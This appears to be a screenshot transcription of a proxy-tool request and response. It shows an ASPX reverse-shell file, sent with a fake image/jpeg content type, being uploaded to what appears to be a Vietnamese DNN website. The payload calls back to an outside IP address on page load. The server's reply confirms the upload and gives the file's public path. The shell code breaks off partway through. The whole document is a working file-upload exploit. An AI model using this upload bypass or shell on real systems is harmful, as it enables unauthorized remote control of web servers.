 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
21 ------WebKitFormBoundaryi7ilAqFoSsAnUem3
22 Content-Disposition: form-data; name="
16042024213644_anh.aspx"; filename="
16042024213644_anh.aspx"
23 Content-Type: image/jpeg
24
25 <%@ Page Language="C#" %>
26 <%@ Import
Namespace="System.Runtime.InteropServices" %>
27 <%@ Import Namespace="System.Net" %>
28 <%@ Import Namespace="System.Net.Sockets" %>
29 <%@ Import Namespace="System.Security.Principal"
%>
30 <%@ Import Namespace="System.Data.SqlClient" %>
31 <script runat="server">
32
33 protected void Page_Load(object sender,
EventArgs e)
34 {
35 String host = "58.187.83.158";
36 int port = 80;
37
38 CallbackShell(host, port);
39 }
40
41 [StructLayout(LayoutKind.Sequential)]
42 public struct STARTUPINFO
43 {
1 HTTP/1.1 200 OK
2 Server: Unknown
3 X-Frame-Options: SAMEORIGIN
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-cache
6 Content-Length: 212
7 Content-Type: application/json; charset=utf-8
8 Connection: close
9 Date: 16 Apr 2024 16:27:43 GMT
10 Pragma: no-cache
11 Expires: -1
12 set-cookie: dnn_IsMobile=False; path=/; HttpOnly
13 set-cookie: language=vi-VN; path=/; HttpOnly
14
15 {
"IsSuccessed":true,
"Message":"Upload file thành công!",
"ResultObj":[
{
"Ten":"16042024213644_anh.aspx",
"ViTri":
"Portals/0/FileUpload/SuKien/16042024213644_anh
.aspx",
"KichThuoc":15758,
"KieuMoRong":"image/jpeg"
}
]
}